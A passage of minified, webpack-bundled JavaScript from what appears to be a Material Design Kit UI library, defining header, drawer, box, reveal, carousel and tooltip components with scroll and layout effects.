n=r(4).Object;t.exports=function(t,e,r){return n.defineProperty(t,e,r)}},function(t,e,r){var n=r(9);n(n.S+n.F*!r(3),"Object",{defineProperty:r(2).f})},function(t,e,r){"use strict";e.__esModule=!0;var n,i=r(88),o=(n=i)&&n.__esModule?n:{default:n};e.default=function(t,e,r){return e in t?(0,o.default)(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}},function(t,e){"function"!=typeof this.RetargetMouseScroll&&function(){var t=["DOMMouseScroll","mousewheel"];this.RetargetMouseScroll=function(e,r,n,i,o){e||(e=document),r||(r=window),"boolean"!=typeof n&&(n=!0),"function"!=typeof o&&(o=null);var s,a,u,c=function(t){t=t||window.event,o&&o.call(this,t)||function(t,e,r,n){r&&(t.preventDefault?t.preventDefault():event.returnValue=!1);var i=t.detail||-t.wheelDelta/40;i*=19,"number"!=typeof n||isNaN(n)||(i*=n),t.wheelDeltaX||"axis"in t&&"HORIZONTAL_AXIS"in t&&t.axis==t.HORIZONTAL_AXIS?e.scrollBy?e.scrollBy(i,0):e.scrollLeft+=i:e.scrollBy?e.scrollBy(0,i):e.scrollTop+=i}(t,r,n,i)};return(s=e.addEventListener)?(s.call(e,t[0],c,!1),s.call(e,t[1],c,!1)):(s=e.attachEvent)&&s.call(e,"on"+t[1],c),(a=e.removeEventListener)?u=function(){a.call(e,t[0],c,!1),a.call(e,t[1],c,!1)}:(a=e.detachEvent)&&(u=function(){a.call(e,"on"+t[1],c)}),{restore:u}}}.call(this)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.HEADER_SCROLL_EFFECT_WATERFALL={name:"waterfall",setUp:function(){this._primary.classList.add("mdk-header--shadow")},run:function(t,e){this._primary.classList[this.isOnScreen()&&this.isContentBelow()?"add":"remove"]("mdk-header--shadow-show")},tearDown:function(){this._primary.classList.remove("mdk-header--shadow")}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.HEADER_SCROLL_EFFECT_FX_CONDENSES=void 0;var n,i=r(33),o=(n=i)&&n.__esModule?n:{default:n};e.HEADER_SCROLL_EFFECT_FX_CONDENSES={name:"fx-condenses",setUp:function(){var t=this,e=[].concat((0,o.default)(this.element.querySelectorAll("[data-fx-condenses]"))),r=[].concat((0,o.default)(this.element.querySelectorAll("[data-fx-id]"))),n={};e.forEach(function(e){if(e){e.style.willChange="transform",t._transform("translateZ(0)",e),"inline"===window.getComputedStyle(e).display&&(e.style.display="inline-block");var r=e.getAttribute("id");e.hasAttribute("id")||(r="rt"+(0|9e6*Math.random()).toString(36),e.setAttribute("id",r));var i=e.getBoundingClientRect();n[r]=i}}),r.forEach(function(e){if(e){var r=e.getAttribute("id"),i=e.getAttribute("data-fx-id"),o=t.element.querySelector("#"+i),s=n[r],a=n[i],u=e.textContent.trim().length>0,c=1;void 0!==a&&(n[r].dx=s.left-a.left,n[r].dy=s.top-a.top,c=u?parseInt(window.getComputedStyle(o)["font-size"],10)/parseInt(window.getComputedStyle(e)["font-size"],10):a.height/s.height,n[r].scale=c)}}),this._fxCondenses={elements:e,targets:r,bounds:n}},run:function(t,e){var r=this,n=this._fxCondenses;this.condenses||(e=0),t>=1?n.elements.forEach(function(t){t&&(t.style.willChange="opacity",t.style.opacity=-1!==n.targets.indexOf(t)?0:1)}):n.elements.forEach(function(t){t&&(t.style.willChange="opacity",t.style.opacity=-1!==n.targets.indexOf(t)?1:0)}),n.targets.forEach(function(i){if(i){var o=i.getAttribute("id");!function(t,e,r,n){r.apply(n,e.map(function(e){return e[0]+(e[1]-e[0])*t}))}(Math.min(1,t),[[1,n.bounds[o].scale],[0,-n.bounds[o].dx],[e,e-n.bounds[o].dy]],function(t,e,n){i.style.willChange="transform",e=e.toFixed(5),n=n.toFixed(5),t=t.toFixed(5),r._transform("translate("+e+"px, "+n+"px) scale3d("+t+", "+t+", 1)",i)})}})},tearDown:function(){delete this._fxCondenses}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(120);Object.defineProperty(e,"headerLayoutComponent",{enumerable:!0,get:function(){return n.headerLayoutComponent}})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.headerLayoutComponent=void 0;var n,i=r(33),o=(n=i)&&n.__esModule?n:{default:n},s=r(15);var a=e.headerLayoutComponent=function(){return{properties:{hasScrollingRegion:{type:Boolean,reflectToAttribute:!0},fullbleed:{type:Boolean,reflectToAttribute:!0}},observers:["_updateScroller(hasScrollingRegion)","_updateContentPosition(hasScrollingRegion, header.fixed, header.condenses)","_updateDocument(fullbleed)"],listeners:["window._debounceResize(resize)"],get contentContainer(){return this.element.querySelector(".mdk-header-layout__content")},get header(){var t=this.element.querySelector(".mdk-header");if(t)return t.mdkHeader},_updateScroller:function(){this.header.scrollTargetSelector=this.hasScrollingRegion?this.contentContainer:null},_updateContentPosition:function(){var t=this.header.element.offsetHeight,e=parseInt(window.getComputedStyle(this.header.element).marginBottom,10),r=this.contentContainer.style;(this.header.fixed||this.header.willCondense())&&(r.paddingTop=t+e+"px",r.marginTop="")},_debounceResize:function(){var t=this;clearTimeout(this._onResizeTimeout),this._resizeWidth!==window.innerWidth&&(this._onResizeTimeout=setTimeout(function(){t._resizeWidth=window.innerWidth,t._reset()},50))},_updateDocument:function(){var t=[].concat((0,o.default)(document.querySelectorAll("html, body")));this.fullbleed&&t.forEach(function(t){t.style.height="100%"})},_reset:function(){this._updateContentPosition()},init:function(){this._resizeWidth=window.innerWidth,this._updateDocument(),this._updateScroller()},destroy:function(){clearTimeout(this._onResizeTimeout)}}};s.handler.register("mdk-header-layout",a)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(122);Object.defineProperty(e,"boxComponent",{enumerable:!0,get:function(){return n.boxComponent}})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.boxComponent=void 0;var n=r(60),i=r(71),o=r(15),s=r(72),a=".mdk-box__bg",u=a+"-front",c=a+"-rear",l=e.boxComponent=function(t){return{properties:{disabled:{type:Boolean,reflectToAttribute:!0}},listeners:["window._debounceResize(resize)"],mixins:[(0,n.scrollTargetBehavior)(t),(0,i.scrollEffectBehavior)(t)],_progress:0,isOnScreen:function(){return this._elementTop<this._scrollTop+this._scrollTargetHeight&&this._elementTop+this.element.offsetHeight>this._scrollTop},isVisible:function(){return this.element.offsetWidth>0&&this.element.offsetHeight>0},getScrollState:function(){return{progress:this._progress}},_setupBackgrounds:function(){var t=this.element.querySelector(a);t||(t=document.createElement("DIV"),this.element.insertBefore(t,this.element.childNodes[0]),t.classList.add(a.substr(1))),[u,c].map(function(e){var r=t.querySelector(e);r||(r=document.createElement("DIV"),t.appendChild(r),r.classList.add(e.substr(1)))})},_getElementTop:function(){for(var t=this.element,e=0;t&&t!==this.scrollTarget;)e+=t.offsetTop,t=t.offsetParent;return e},_updateScrollState:function(t){if(!this.disabled&&this.isOnScreen()){var e=Math.min(this._scrollTargetHeight,this._elementTop+this.element.offsetHeight),r=1-(this._elementTop-t+this.element.offsetHeight)/e;this._progress=r,this._runEffects(this._progress,t)}},_debounceResize:function(){var t=this;clearTimeout(this._onResizeTimeout),this._resizeWidth!==window.innerWidth&&(this._onResizeTimeout=setTimeout(function(){t._resizeWidth=window.innerWidth,t._reset()},50))},init:function(){var t=this;this._resizeWidth=window.innerWidth,this.attachToScrollTarget(),this._setupBackgrounds(),s.SCROLL_EFFECTS.map(function(e){return t.registerEffect(e.name,e)})},_reset:function(){this._elementTop=this._getElementTop(),this._setUpEffects(),this._updateScrollState(this._clampedScrollTop)},destroy:function(){clearTimeout(this._onResizeTimeout),this.detachFromScrollTarget()}}};o.handler.register("mdk-box",l)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(124);Object.defineProperty(e,"drawerComponent",{enumerable:!0,get:function(){return n.drawerComponent}})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.drawerComponent=void 0;var n=r(15),i=e.drawerComponent=function(){return{properties:{opened:{type:Boolean,reflectToAttribute:!0},persistent:{type:Boolean,reflectToAttribute:!0},align:{reflectToAttribute:!0,value:"start"},position:{reflectToAttribute:!0}},observers:["_resetPosition(align)","_fireChange(opened, persistent, align, position)","_onChangedState(_drawerState)","_onClose(opened)"],listeners:["_onTransitionend(transitionend)","scrim._onClickScrim(click)"],_drawerState:0,_DRAWER_STATE:{INIT:0,OPENED:1,OPENED_PERSISTENT:2,CLOSED:3},get contentContainer(){return this.element.querySelector(".mdk-drawer__content")},get scrim(){var t=this.element.querySelector(".mdk-drawer__scrim");return t||(t=document.createElement("DIV"),this.element.insertBefore(t,this.element.childNodes[0]),t.classList.add("mdk-drawer__scrim")),t},getWidth:function(){return this.contentContainer.offsetWidth},toggle:function(){this.opened=!this.opened},close:function(){this.opened=!1},open:function(){this.opened=!0},_onClose:function(t){t||this.element.setAttribute("data-closing",!0)},_isRTL:function(){return"rtl"===window.getComputedStyle(this.element).direction},_setTransitionDuration:function(t){this.contentContainer.style.transitionDuration=t,this.scrim.style.transitionDuration=t},_resetDrawerState:function(){var t=this._drawerState;this.opened?this._drawerState=this.persistent?this._DRAWER_STATE.OPENED_PERSISTENT:this._DRAWER_STATE.OPENED:this._drawerState=this._DRAWER_STATE.CLOSED,t!==this._drawerState&&(this.opened||this.element.removeAttribute("data-closing"),this._drawerState===this._DRAWER_STATE.OPENED?document.body.style.overflow="hidden":document.body.style.overflow="")},_resetPosition:function(){switch(this.align){case"start":return void(this.position=this._isRTL()?"right":"left");case"end":return void(this.position=this._isRTL()?"left":"right")}this.position=this.align},_fireChange:function(){this.fire("mdk-drawer-change")},_fireChanged:function(){this.fire("mdk-drawer-changed")},_onTransitionend:function(t){var e=t.target;e!==this.contentContainer&&e!==this.scrim||this._resetDrawerState()},_onClickScrim:function(t){t.preventDefault(),this.close()},_onChangedState:function(t,e){e!==this._DRAWER_STATE.INIT&&this._fireChanged()},init:function(){var t=this;this._resetPosition(),this._setTransitionDuration("0s"),setTimeout(function(){t._setTransitionDuration(""),t._resetDrawerState()},0)}}};n.handler.register("mdk-drawer",i)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(126);Object.defineProperty(e,"drawerLayoutComponent",{enumerable:!0,get:function(){return n.drawerLayoutComponent}})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.drawerLayoutComponent=void 0;var n=a(r(33)),i=a(r(44)),o=r(109),s=r(15);function a(t){return t&&t.__esModule?t:{default:t}}var u=e.drawerLayoutComponent=function(){return{properties:{forceNarrow:{type:Boolean,reflectToAttribute:!0},responsiveWidth:{reflectToAttribute:!0,value:"554px"},hasScrollingRegion:{type:Boolean,reflectToAttribute:!0},fullbleed:{type:Boolean,reflectToAttribute:!0}},observers:["_resetLayout(narrow, forceNarrow)","_onQueryMatches(mediaQuery.queryMatches)","_updateScroller(hasScrollingRegion)","_updateDocument(fullbleed)"],listeners:["drawer._onDrawerChange(mdk-drawer-change)"],_narrow:null,_mediaQuery:null,get mediaQuery(){return this._mediaQuery||(this._mediaQuery=(0,o.mediaQuery)(this.responsiveMediaQuery)),this._mediaQuery},get narrow(){return!!this.forceNarrow||this._narrow},set narrow(t){this._narrow=!(t||!this.forceNarrow)||t},get contentContainer(){return this.element.querySelector(".mdk-drawer-layout__content")},get drawer(){var t=void 0;try{t=(0,i.default)(this.element.children).find(function(t){return t.matches(".mdk-drawer")})}catch(t){}if(t)return t.mdkDrawer},get responsiveMediaQuery(){return this.forceNarrow?"(min-width: 0px)":"(max-width: "+this.responsiveWidth+")"},_updateDocument:function(){var t=[].concat((0,n.default)(document.querySelectorAll("html, body")));this.fullbleed&&t.forEach(function(t){t.style.height="100%"})},_updateScroller:function(){var t=[].concat((0,n.default)(document.querySelectorAll("html, body")));this.hasScrollingRegion&&t.forEach(function(t){t.style.overflow="hidden",t.style.position="relative"})},_resetLayout:function(){this.drawer.opened=this.drawer.persistent=!this.narrow,this._onDrawerChange()},_resetPush:function(){var t=this.drawer,e=(this.drawer.getWidth(),this.contentContainer);t._isRTL();if(t.opened)s.util.transform("translate3d(0, 0, 0)",e);else{var r=(this.element.offsetWidth-e.offsetWidth)/2;r="right"===t.position?r:-1*r,s.util.transform("translate3d("+r+"px, 0, 0)",e)}},_setContentTransitionDuration:function(t){this.contentContainer.style.transitionDuration=t},_onDrawerChange:function(){this._resetPush()},_onQueryMatches:function(t){this.narrow=t},init:function(){var t=this;this._setContentTransitionDuration("0s"),setTimeout(function(){return t._setContentTransitionDuration("")},0),this._updateDocument(),this._updateScroller(),this.mediaQuery.init()},destroy:function(){this.mediaQuery.destroy()}}};s.handler.register("mdk-drawer-layout",u)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.mediaQuery=void 0;var n=r(61);e.mediaQuery=function(t){var e={query:t,queryMatches:null,_reset:function(){this._removeListener(),this.queryMatches=null,this.query&&(this._mq=window.matchMedia(this.query),this._addListener(),this._handler(this._mq))},_handler:function(t){this.queryMatches=t.matches},_addListener:function(){this._mq&&this._mq.addListener(this._handler)},_removeListener:function(){this._mq&&this._mq.removeListener(this._handler),this._mq=null},init:function(){(0,n.watch)(this,"query",this._reset),this._reset()},destroy:function(){(0,n.unwatch)(this,"query",this._reset),this._removeListener()}};return e._reset=e._reset.bind(e),e._handler=e._handler.bind(e),e.init(),e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(129);Object.defineProperty(e,"revealComponent",{enumerable:!0,get:function(){return n.revealComponent}})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.revealComponent=void 0;var n=r(15),i=e.revealComponent=function(){return{properties:{partialHeight:{reflectToAttribute:!0,type:Number,value:0},forceReveal:{type:Boolean,reflectToAttribute:!0},trigger:{value:"click",reflectToAttribute:!0},opened:{type:Boolean,reflectToAttribute:!0}},observers:["_onChange(opened)"],listeners:["_onEnter(mouseenter, touchstart)","_onLeave(mouseleave, touchend)","window._debounceResize(resize)","_onClick(click)"],get reveal(){return this.element.querySelector(".mdk-reveal__content")},get partial(){var t=this.reveal.querySelector(".mdk-reveal__partial");return t||((t=document.createElement("DIV")).classList.add("mdk-reveal__partial"),this.reveal.insertBefore(t,this.reveal.childNodes[0])),t},open:function(){this.opened=!0},close:function(){this.opened=!1},toggle:function(){this.opened=!this.opened},_reset:function(){this._translate="translateY("+-1*(this.reveal.offsetHeight-this.partialHeight)+"px)",0!==this.partialHeight&&(this.partial.style.height=this.partialHeight+"px"),this.element.style.height=this.reveal.offsetTop+this.partialHeight+"px",this.forceReveal&&!this.opened&&this.open()},_onChange:function(){n.util.transform(this.opened?this._translate:"translateY(0)",this.reveal)},_onEnter:function(){"hover"!==this.trigger||this.forceReveal||this.open()},_onClick:function(){"click"===this.trigger&&this.toggle()},_onLeave:function(){"hover"!==this.trigger||this.forceReveal||this.close()},_debounceResize:function(){var t=this;clearTimeout(this._debounceResizeTimer),this._debounceResizeTimer=setTimeout(function(){t._resizeWidth!==window.innerWidth&&(t._resizeWidth=window.innerWidth,t._reset())},50)},init:function(){this._resizeWidth=window.innerWidth},destroy:function(){clearTimeout(this._debounceResizeTimer)}}};n.handler.register("mdk-reveal",i)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(131);Object.defineProperty(e,"carouselComponent",{enumerable:!0,get:function(){return n.carouselComponent}})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.carouselComponent=void 0;var n,i=r(33),o=(n=i)&&n.__esModule?n:{default:n},s=r(15);var a=function(t){var e=window.getComputedStyle(t,null);return function(t){"none"===t&&(t="matrix(0,0,0,0,0)");var e={},r=t.match(/([-+]?[\d\.]+)/g);return e.translate={x:parseInt(r[4],10)||0,y:parseInt(r[5],10)||0},e}(e.getPropertyValue("-webkit-transform")||e.getPropertyValue("-moz-transform")||e.getPropertyValue("-ms-transform")||e.getPropertyValue("-o-transform")||e.getPropertyValue("transform"))},u=function(t){return{x:(t=(t=t.originalEvent||t||window.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?t.pageX:t.clientX,y:t.pageY?t.pageY:t.clientY}},c=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},l=e.carouselComponent=function(){return{listeners:["_onEnter(mouseenter)","_onLeave(mouseleave)","_onTransitionend(transitionend)","_onDragStart(mousedown, touchstart)","_onMouseDrag(dragstart, selectstart)","document._onDragMove(mousemove, touchmove)","document._onDragEnd(mouseup, touchend)","window._debounceResize(resize)"],_items:[],_isMoving:!1,_content:null,_current:null,_drag:{},_reset:function(){this._content=this.element.querySelector(".mdk-carousel__content"),this._items=[].concat((0,o.default)(this._content.children)),this._content.style.width="",this._items.forEach(function(t){t.style.width=""});var t=this.element.offsetWidth,e=this._items[0].offsetWidth,r=t/e;if(this._itemWidth=e,this._visible=Math.round(r),this._max=this._items.length-this._visible,this.element.style.overflow="hidden",this._content.style.width=e*this._items.length+"px",this._items.forEach(function(t){t.classList.add("mdk-carousel__item"),t.style.width=e+"px"}),this._current||(this._current=this._items[0]),!(this._items.length<2)){var n=this._items.indexOf(this._current);this._transform(n*e*-1,0),this.start()}},start:function(){this.stop(),this._items.length<2||this._items.length<=this._visible||(this._setContentTransitionDuration(""),this._interval=setInterval(this.next.bind(this),2e3))},stop:function(){clearInterval(this._interval),this._interval=null},next:function(){if(!(this._items.length<2||this._isMoving||document.hidden)&&this._isOnScreen()){var t=this._items.indexOf(this._current),e=void 0!==this._items[t+1]?t+1:0;this._items.length-t===this._visible&&(e=0),this._to(e)}},prev:function(){if(!(this._items.length<2||this._isMoving)){var t=this._items.indexOf(this._current),e=void 0!==this._items[t-1]?t-1:this._items.length;this._to(e)}},_transform:function(t,e,r){void 0!==e&&this._setContentTransitionDuration(e+"ms"),a(this._content).translate.x===t?"function"==typeof r&&r.call(this):requestAnimationFrame(function(){0!==e&&(this._isMoving=!0),s.util.transform("translate3d("+t+"px, 0, 0)",this._content),"function"==typeof r&&r.call(this)}.bind(this))},_to:function(t){if(!(this._items.length<2||this._isMoving)){t>this._max&&(t=this._max),t<0&&(t=0);var e=t*this._itemWidth*-1;this._transform(e,!1,function(){this._current=this._items[t]})}},_debounceResize:function(){clearTimeout(this._resizeTimer),this._resizeWidth!==window.innerWidth&&(this._resizeTimer=setTimeout(function(){this._resizeWidth=window.innerWidth,this.stop(),this._reset()}.bind(this),50))},_setContentTransitionDuration:function(t){this._content.style.transitionDuration=t},_onEnter:function(){this.stop()},_onLeave:function(){this._drag.wasDragging||this.start()},_onTransitionend:function(){this._isMoving=!1},_onDragStart:function(t){if(!this._drag.isDragging&&!this._isMoving&&3!==t.which){this.stop();var e=a(this._content).translate;this._drag.isDragging=!0,this._drag.isScrolling=!1,this._drag.time=(new Date).getTime(),this._drag.start=e,this._drag.current=e,this._drag.delta={x:0,y:0},this._drag.pointer=u(t),this._drag.target=t.target}},_onDragMove:function(t){if(this._drag.isDragging){var e=c(this._drag.pointer,u(t)),r=c(this._drag.start,e),n="ontouchstart"in window&&Math.abs(e.x)<Math.abs(e.y);n||(t.preventDefault(),this._transform(r.x,0)),this._drag.delta=e,this._drag.current=r,this._drag.isScrolling=n,this._drag.target=t.target}},_onDragEnd:function(t){if(this._drag.isDragging){this._setContentTransitionDuration(""),this._drag.duration=(new Date).getTime()-this._drag.time;var e=Math.abs(this._drag.delta.x),r=e>20||e>this._itemWidth/3,n=Math.max(Math.round(e/this._itemWidth),1),i=this._drag.delta.x>0;if(r){var o=this._items.indexOf(this._current),s=i?o+n:o-n;this._to(s)}else this._transform(this._drag.start.x);this._drag.isDragging=!1,this._drag.wasDragging=!0}},_onMouseDrag:function(t){t.preventDefault(),t.stopPropagation()},_isOnScreen:function(){var t=this.element.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=window.innerHeight&&t.right<=window.innerWidth},init:function(){this._resizeWidth=window.innerWidth,this._reset()},destroy:function(){this.stop(),clearTimeout(this._resizeTimer)}}};s.handler.register("mdk-carousel",l)},,,,,,,,,,,function(t,e,r){t.exports=r(143)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(60);Object.defineProperty(e,"scrollTargetBehavior",{enumerable:!0,get:function(){return n.scrollTargetBehavior}});var i=r(71);Object.defineProperty(e,"scrollEffectBehavior",{enumerable:!0,get:function(){return i.scrollEffectBehavior}});var o=r(110);Object.defineProperty(e,"headerComponent",{enumerable:!0,get:function(){return o.headerComponent}});var s=r(119);Object.defineProperty(e,"headerLayoutComponent",{enumerable:!0,get:function(){return s.headerLayoutComponent}});var a=r(121);Object.defineProperty(e,"boxComponent",{enumerable:!0,get:function(){return a.boxComponent}});var u=r(123);Object.defineProperty(e,"drawerComponent",{enumerable:!0,get:function(){return u.drawerComponent}});var c=r(125);Object.defineProperty(e,"drawerLayoutComponent",{enumerable:!0,get:function(){return c.drawerLayoutComponent}});var l=r(128);Object.defineProperty(e,"revealComponent",{enumerable:!0,get:function(){return l.revealComponent}});var f=r(130);Object.defineProperty(e,"carouselComponent",{enumerable:!0,get:function(){return f.carouselComponent}});var h=r(144);Object.defineProperty(e,"tooltipComponent",{enumerable:!0,get:function(){return h.tooltipComponent}});var d=r(72);Object.defineProperty(e,"SCROLL_EFFECTS",{enumerable:!0,get:function(){return d.SCROLL_EFFECTS}});var _=r(108);Object.defineProperty(e,"HEADER_SCROLL_EFFECTS",{enumerable:!0,get:function(){return _.HEADER_SCROLL_EFFECTS}});var p=r(109);Object.defineProperty(e,"mediaQuery",{enumerable:!0,get:function(){return p.mediaQuery}})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(145);Object.defineProperty(e,"tooltipComponent",{enumerable:!0,get:function(){return n.tooltipComponent}})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.tooltipComponent=void 0;var n=r(15),i=r(60),o=e.tooltipComponent=function(t){return{properties:{for:{readOnly:!0,value:function(){var t=this.element.getAttribute("data-for");return document.querySelector("#"+t)}},position:{reflectToAttribute:!0,value:"bottom"},opened:{type:Boolean,reflectToAttribute:!0}},listeners:["for.show(mouseenter, touchstart)","for.hide(mouseleave, touchend)","window._debounceResize(resize)"],observers:["_reset(position)"],mixins:[(0,i.scrollTargetBehavior)(t)],get drawerLayout(){var t=document.querySelector(".mdk-js-drawer-layout");if(t)return t.mdkDrawerLayout},_reset:function(){this.element.removeAttribute("style");var t=this.for.getBoundingClientRect(),e=t.left+t.width/2,r=t.top+t.height/2,n=this.element.offsetWidth/2*-1,i=this.element.offsetHeight/2*-1;"left"===this.position||"right"===this.position?r+i<0?(this.element.style.top="0",this.element.style.marginTop="0"):(this.element.style.top=r+"px",this.element.style.marginTop=i+"px"):e+n<0?(this.element.style.left="0",this.element.style.marginLeft="0"):(this.element.style.left=e+"px",this.element.style.marginLeft=n+"px"),"top"===this.position?this.element.style.top=t.top-this.element.offsetHeight-10+"px":"right"===this.position?this.element.style.left=t.left+t.width+10+"px":"left"===this.position?this.element.style.left=t.left-this.element.offsetWidth-10+"px":this.element.style.top=t.top+t.height+10+"px"},_debounceResize:function(){var t=this;clearTimeout(this._debounceResizeTimer),this._debounceResizeTimer=setTimeout(function(){window.innerWidth!==t._debounceResizeWidth&&(t._debounceResizeWidth=window.innerWidth,t._reset())},50)},_scrollHandler:function(){clearTimeout(this._debounceScrollTimer),this._debounceScrollTimer=setTimeout(this._reset.bind(this),50)},show:function(){this.opened=!0},hide:function(){this.opened=!1},toggle:function(){this.opened=!this.opened},init:function(){document.body.appendChild(this.element),this._debounceResizeWidth=window.innerWidth,this.attachToScrollTarget(),this._reset(),this.drawerLayout&&this.drawerLayout.hasScrollingRegion&&(this.scrollTargetSelector=this.drawerLayout.contentContainer)},destroy:function(){clearTimeout(this._debounceResizeTimer),clearTimeout(this._debounceScrollTimer),this.detachFromScrollTarget()}}};n.handler.register("mdk-tooltip",o)}])});